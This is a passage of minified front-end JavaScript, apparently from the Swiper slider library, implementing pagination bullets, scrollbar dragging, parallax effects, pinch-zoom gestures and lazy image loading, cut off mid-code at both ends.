r.prevEl&&t.length>1&&1===i.$el.find(r.prevEl).length&&(t=i.$el.find(r.prevEl))),e&&e.length>0&&e.on("click",i.navigation.onNextClick),t&&t.length>0&&t.on("click",i.navigation.onPrevClick),S(i.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,i=t.$nextEl,r=t.$prevEl;i&&i.length&&(i.off("click",e.navigation.onNextClick),i.removeClass(e.params.navigation.disabledClass)),r&&r.length&&(r.off("click",e.navigation.onPrevClick),r.removeClass(e.params.navigation.disabledClass))}},$={update:function(){var e=this,t=e.rtl,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,s=e.pagination.$el,a=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>n-1-2*e.loopedSlides&&(r-=n-2*e.loopedSlides),r>a-1&&(r-=a),r<0&&"bullets"!==e.params.paginationType&&(r=a+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var o,l,c,h=e.pagination.bullets;if(i.dynamicBullets&&(e.pagination.bulletSize=h.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,c=((l=o+(Math.min(h.length,i.dynamicMainBullets)-1))+o)/2),h.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),s.length>1)h.each(function(e){var t=g(e),n=t.index();n===r&&t.addClass(i.bulletActiveClass),i.dynamicBullets&&(n>=o&&n<=l&&t.addClass(i.bulletActiveClass+"-main"),n===o&&t.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),n===l&&t.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))});else{var u=h.eq(r),d=u.index();if(u.addClass(i.bulletActiveClass),i.dynamicBullets){for(var f=h.eq(o),p=h.eq(l),v=o;v<=l;v+=1)h.eq(v).addClass(i.bulletActiveClass+"-main");if(e.params.loop)if(d>=h.length-i.dynamicMainBullets){for(var m=i.dynamicMainBullets;m>=0;m-=1)h.eq(h.length-m).addClass(i.bulletActiveClass+"-main");h.eq(h.length-i.dynamicMainBullets-1).addClass(i.bulletActiveClass+"-prev")}else f.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),p.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next");else f.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),p.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}if(i.dynamicBullets){var y=Math.min(h.length,i.dynamicMainBullets+4),b=(e.pagination.bulletSize*y-e.pagination.bulletSize)/2-c*e.pagination.bulletSize,x=t?"right":"left";h.css(e.isHorizontal()?x:"top",b+"px")}}if("fraction"===i.type&&(s.find("."+i.currentClass).text(i.formatFractionCurrent(r+1)),s.find("."+i.totalClass).text(i.formatFractionTotal(a))),"progressbar"===i.type){var C;C=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var w=(r+1)/a,_=1,S=1;"horizontal"===C?_=w:S=w,s.find("."+i.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+_+") scaleY("+S+")").transition(e.params.speed)}"custom"===i.type&&i.renderCustom?(s.html(i.renderCustom(e,r+1,a)),e.emit("paginationRender",s[0])):e.emit("paginationUpdate",s[0]),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el,n="";if("bullets"===t.type){for(var s=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,a=0;a<s;a+=1)t.renderBullet?n+=t.renderBullet.call(e,a,t.bulletClass):n+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";r.html(n),e.pagination.bullets=r.find("."+t.bulletClass.replace(/ /g,"."))}"fraction"===t.type&&(n=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',r.html(n)),"progressbar"===t.type&&(n=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',r.html(n)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var i=g(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click","."+t.bulletClass.replace(/ /g,"."),function(t){t.preventDefault();var i=g(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),S(e.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.pagination.$el;i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click","."+t.bulletClass.replace(/ /g,"."))}}},V={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=e.rtlTranslate,r=e.progress,n=t.dragSize,s=t.trackSize,a=t.$dragEl,o=t.$el,l=e.params.scrollbar,c=n,h=(s-n)*r;i?(h=-h)>0?(c=n-h,h=0):-h+n>s&&(c=s+h):h<0?(c=n+h,h=0):h+n>s&&(c=s-h),e.isHorizontal()?(a.transform("translate3d("+h+"px, 0, 0)"),a[0].style.width=c+"px"):(a.transform("translate3d(0px, "+h+"px, 0)"),a[0].style.height=c+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){var t=this;t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=t.$dragEl,r=t.$el;i[0].style.width="",i[0].style.height="";var n,s=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,a=e.size/e.virtualSize,o=a*(s/e.size);n="auto"===e.params.scrollbar.dragSize?s*a:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?i[0].style.width=n+"px":i[0].style.height=n+"px",r[0].style.display=a>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),S(t,{trackSize:s,divider:a,moveDivider:o,dragSize:n}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this,r=i.scrollbar,n=i.rtlTranslate,s=r.$el,a=r.dragSize,o=r.trackSize,l=r.dragStartPos;t=(r.getPointerPosition(e)-s.offset()[i.isHorizontal()?"left":"top"]-(null!==l?l:a/2))/(o-a),t=Math.max(Math.min(t,1),0),n&&(t=1-t);var c=i.minTranslate()+(i.maxTranslate()-i.minTranslate())*t;i.updateProgress(c),i.setTranslate(c),i.updateActiveIndex(),i.updateSlidesClasses()},onDragStart:function(e){var t=this,i=t.params.scrollbar,r=t.scrollbar,n=t.$wrapperEl,s=r.$el,a=r.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===a[0]||e.target===a?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),a.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),i.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this,i=t.scrollbar,r=t.$wrapperEl,n=i.$el,s=i.$dragEl;t.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,i.setDragPosition(e),r.transition(0),n.transition(0),s.transition(0),t.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,i=t.params.scrollbar,r=t.scrollbar,n=t.$wrapperEl,s=r.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),n.transition("")),i.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=x(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),i.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=s(),i=e.scrollbar,r=e.touchEventsTouch,n=e.touchEventsDesktop,a=e.params,o=e.support,l=i.$el[0],c=!(!o.passiveListener||!a.passiveListeners)&&{passive:!1,capture:!1},h=!(!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};o.touch?(l.addEventListener(r.start,e.scrollbar.onDragStart,c),l.addEventListener(r.move,e.scrollbar.onDragMove,c),l.addEventListener(r.end,e.scrollbar.onDragEnd,h)):(l.addEventListener(n.start,e.scrollbar.onDragStart,c),t.addEventListener(n.move,e.scrollbar.onDragMove,c),t.addEventListener(n.end,e.scrollbar.onDragEnd,h))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=s(),i=e.scrollbar,r=e.touchEventsTouch,n=e.touchEventsDesktop,a=e.params,o=e.support,l=i.$el[0],c=!(!o.passiveListener||!a.passiveListeners)&&{passive:!1,capture:!1},h=!(!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};o.touch?(l.removeEventListener(r.start,e.scrollbar.onDragStart,c),l.removeEventListener(r.move,e.scrollbar.onDragMove,c),l.removeEventListener(r.end,e.scrollbar.onDragEnd,h)):(l.removeEventListener(n.start,e.scrollbar.onDragStart,c),t.removeEventListener(n.move,e.scrollbar.onDragMove,c),t.removeEventListener(n.end,e.scrollbar.onDragEnd,h))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,i=e.$el,r=e.params.scrollbar,n=g(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&n.length>1&&1===i.find(r.el).length&&(n=i.find(r.el));var s=n.find("."+e.params.scrollbar.dragClass);0===s.length&&(s=g('<div class="'+e.params.scrollbar.dragClass+'"></div>'),n.append(s)),S(t,{$el:n,el:n[0],$dragEl:s,dragEl:s[0]}),r.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},U={setTransform:function(e,t){var i=this.rtl,r=g(e),n=i?-1:1,s=r.attr("data-swiper-parallax")||"0",a=r.attr("data-swiper-parallax-x"),o=r.attr("data-swiper-parallax-y"),l=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(a||o?(a=a||"0",o=o||"0"):this.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*t*n+"%":a*t*n+"px",o=o.indexOf("%")>=0?parseInt(o,10)*t+"%":o*t+"px",null!=c){var h=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=h}if(null==l)r.transform("translate3d("+a+", "+o+", 0px)");else{var u=l-(l-1)*(1-Math.abs(t));r.transform("translate3d("+a+", "+o+", 0px) scale("+u+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,r)}),i.each(function(t,i){var s=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(s+=Math.ceil(i/2)-r*(n.length-1)),s=Math.min(Math.max(s,-1),1),g(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,s)})})},setTransition:function(e){void 0===e&&(e=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){var i=g(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}},q={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,n=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(r-t,2)+Math.pow(n-i,2))},onGestureStart:function(e){var t=this,i=t.support,r=t.params.zoom,n=t.zoom,s=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!i.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.fakeGestureTouched=!0,s.scaleStart=q.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=g(e.target).closest("."+t.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+r.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this,i=t.support,r=t.params.zoom,n=t.zoom,s=n.gesture;if(!i.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,s.scaleMove=q.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(i.gestures?n.scale=e.scale*n.currentScale:n.scale=s.scaleMove/s.scaleStart*n.currentScale,n.scale>s.maxRatio&&(n.scale=s.maxRatio-1+Math.pow(n.scale-s.maxRatio+1,.5)),n.scale<r.minRatio&&(n.scale=r.minRatio+1-Math.pow(r.minRatio-n.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")")):"gesturechange"===e.type&&n.onGestureStart(e)},onGestureEnd:function(e){var t=this,i=t.device,r=t.support,n=t.params.zoom,s=t.zoom,a=s.gesture;if(!r.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!i.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}a.$imageEl&&0!==a.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,a.maxRatio),n.minRatio),a.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(a.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,r=i.gesture,n=i.image;r.$imageEl&&0!==r.$imageEl.length&&(n.isTouched||(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,n.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,i=t.zoom,r=i.gesture,n=i.image,s=i.velocity;if(r.$imageEl&&0!==r.$imageEl.length&&(t.allowClick=!1,n.isTouched&&r.$slideEl)){n.isMoved||(n.width=r.$imageEl[0].offsetWidth,n.height=r.$imageEl[0].offsetHeight,n.startX=w(r.$imageWrapEl[0],"x")||0,n.startY=w(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(n.startX=-n.startX,n.startY=-n.startY));var a=n.width*i.scale,o=n.height*i.scale;if(!(a<r.slideWidth&&o<r.slideHeight)){if(n.minX=Math.min(r.slideWidth/2-a/2,0),n.maxX=-n.minX,n.minY=Math.min(r.slideHeight/2-o/2,0),n.maxY=-n.minY,n.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,n.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!n.isMoved&&!i.isScaling){if(t.isHorizontal()&&(Math.floor(n.minX)===Math.floor(n.startX)&&n.touchesCurrent.x<n.touchesStart.x||Math.floor(n.maxX)===Math.floor(n.startX)&&n.touchesCurrent.x>n.touchesStart.x))return void(n.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(n.minY)===Math.floor(n.startY)&&n.touchesCurrent.y<n.touchesStart.y||Math.floor(n.maxY)===Math.floor(n.startY)&&n.touchesCurrent.y>n.touchesStart.y))return void(n.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),n.isMoved=!0,n.currentX=n.touchesCurrent.x-n.touchesStart.x+n.startX,n.currentY=n.touchesCurrent.y-n.touchesStart.y+n.startY,n.currentX<n.minX&&(n.currentX=n.minX+1-Math.pow(n.minX-n.currentX+1,.8)),n.currentX>n.maxX&&(n.currentX=n.maxX-1+Math.pow(n.currentX-n.maxX+1,.8)),n.currentY<n.minY&&(n.currentY=n.minY+1-Math.pow(n.minY-n.currentY+1,.8)),n.currentY>n.maxY&&(n.currentY=n.maxY-1+Math.pow(n.currentY-n.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=n.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=n.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(n.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(n.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(n.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(n.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=n.touchesCurrent.x,s.prevPositionY=n.touchesCurrent.y,s.prevTime=Date.now(),r.$imageWrapEl.transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,r=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var n=300,s=300,a=r.x*n,o=i.currentX+a,l=r.y*s,c=i.currentY+l;0!==r.x&&(n=Math.abs((o-i.currentX)/r.x)),0!==r.y&&(s=Math.abs((c-i.currentY)/r.y));var h=Math.max(n,s);i.currentX=o,i.currentY=c;var u=i.width*e.scale,d=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-u/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-d/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(h).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this,t=e.zoom,i=t.gesture;i.$slideEl&&e.previousIndex!==e.activeIndex&&(i.$imageEl&&i.$imageEl.transform("translate3d(0,0,0) scale(1)"),i.$imageWrapEl&&i.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,i.$slideEl=void 0,i.$imageEl=void 0,i.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m=this,y=m.zoom,b=m.params.zoom,x=y.gesture,C=y.image;x.$slideEl||(m.params.virtual&&m.params.virtual.enabled&&m.virtual?x.$slideEl=m.$wrapperEl.children("."+m.params.slideActiveClass):x.$slideEl=m.slides.eq(m.activeIndex),x.$imageEl=x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),x.$imageWrapEl=x.$imageEl.parent("."+b.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&(x.$slideEl.addClass(""+b.zoomedSlideClass),void 0===C.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=C.touchesStart.x,i=C.touchesStart.y),y.scale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,e?(g=x.$slideEl[0].offsetWidth,v=x.$slideEl[0].offsetHeight,r=x.$slideEl.offset().left+g/2-t,n=x.$slideEl.offset().top+v/2-i,o=x.$imageEl[0].offsetWidth,l=x.$imageEl[0].offsetHeight,c=o*y.scale,h=l*y.scale,f=-(u=Math.min(g/2-c/2,0)),p=-(d=Math.min(v/2-h/2,0)),(s=r*y.scale)<u&&(s=u),s>f&&(s=f),(a=n*y.scale)<d&&(a=d),a>p&&(a=p)):(s=0,a=0),x.$imageWrapEl.transition(300).transform("translate3d("+s+"px, "+a+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this,t=e.zoom,i=e.params.zoom,r=t.gesture;r.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?r.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+i.zoomedSlideClass),r.$slideEl=void 0)},toggleGestures:function(e){var t=this,i=t.zoom,r=i.slideSelector,n=i.passiveListener;t.$wrapperEl[e]("gesturestart",r,i.onGestureStart,n),t.$wrapperEl[e]("gesturechange",r,i.onGestureChange,n),t.$wrapperEl[e]("gestureend",r,i.onGestureEnd,n)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this,t=e.support,i=e.zoom;if(!i.enabled){i.enabled=!0;var r=!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},n=!t.passiveListener||{passive:!1,capture:!0},s="."+e.params.slideClass;e.zoom.passiveListener=r,e.zoom.slideSelector=s,t.gestures?(e.$wrapperEl.on(e.touchEvents.start,e.zoom.enableGestures,r),e.$wrapperEl.on(e.touchEvents.end,e.zoom.disableGestures,r)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,s,i.onGestureStart,r),e.$wrapperEl.on(e.touchEvents.move,s,i.onGestureChange,n),e.$wrapperEl.on(e.touchEvents.end,s,i.onGestureEnd,r),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,s,i.onGestureEnd,r)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,i.onTouchMove,n)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){var i=e.support;e.zoom.enabled=!1;var r=!("touchstart"!==e.touchEvents.start||!i.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},n=!i.passiveListener||{passive:!1,capture:!0},s="."+e.params.slideClass;i.gestures?(e.$wrapperEl.off(e.touchEvents.start,e.zoom.enableGestures,r),e.$wrapperEl.off(e.touchEvents.end,e.zoom.disableGestures,r)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,s,t.onGestureStart,r),e.$wrapperEl.off(e.touchEvents.move,s,t.onGestureChange,n),e.$wrapperEl.off(e.touchEvents.end,s,t.onGestureEnd,r),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,s,t.onGestureEnd,r)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,n)}}},K={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,r=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),s=n.find("."+r.elementClass+":not(."+r.loadedClass+"):not(."+r.loadingClass+")");!n.hasClass(r.elementClass)||n.hasClass(r.loadedClass)||n.hasClass(r.loadingClass)||s.push(n[0]),0!==s.length&&s.each(function(e){var s=g(e);s.addClass(r.loadingClass);var a=s.attr("data-background"),o=s.attr("data-src"),l=s.attr("data-srcset"),c=s.attr("data-sizes"),h=s.parent("picture");i.loadImage(s[0],o||a,l,c,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(a?(s.css("background-image",'url("'+a+'")'),s.removeAttr("data-background")):(l&&(s.attr("srcset",l),s.removeAttr("data-srcset")),c&&(s.attr("sizes",c),s.removeAttr("data-sizes")),h.length&&h.children("source").each(function(e){var t=g(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),o&&(s.attr("src",o),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),n.find("."+r.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var u=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(u.index(),!1)}else{var d=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(d.index(),!1)}}i.emit("lazyImageReady",n[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",n[0],s[0])})}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,r=e.slides,n=e.activeIndex,s=e.virtual&&i.virtual.enabled,a=i.lazy,o=i.slidesPerView;function l(e){if(s){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(r[e])return!0;return!1}function c(e){return s?g(e).attr("data-swiper-slide-index"):g(e).index()}if("auto"===o&&(o=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each(function(t){var i=s?g(t).attr("data-swiper-slide-index"):g(t).index();e.lazy.loadInSlide(i)});else if(o>1)for(var h=n;h<n+o;h+=1)l(h)&&e.lazy.loadInSlide(h);else e.lazy.loadInSlide(n);if(a.loadPrevNext)if(o>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var u=a.loadPrevNextAmount,d=o,f=Math.min(n+d+Math.max(u,d),r.length),p=Math.max(n-Math.max(d,u),0),v=n+o;v<f;v+=1)l(v)&&e.lazy.loadInSlide(v);for(var m=p;m<n;m+=1)l(m)&&e.lazy.loadInSlide(m)}else{var y=t.children("."+i.slideNextClass);y.length>0&&e.lazy.loadInSlide(c(y));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=o(),t=this;if(t&&!t.destroyed){var i=t.params.lazy.scrollingElement?g(t.params.lazy.scrollingElement):g(e),r=i[0]===e,n=r?e.innerWidth:i[0].offsetWidth,s=r?e.innerHeight:i[0].offsetHeight,a=t.$el.offset(),l=!1;t.rtlTranslate&&(a.left-=t.$el[0].scrollLeft);for(var c=[[a.left,a.top],[a.left+t.width,a.top],[a.left,a.top+t.height],[a.left+t.width,a.top+t.height]],h=0;h<c.length;h+=1){var 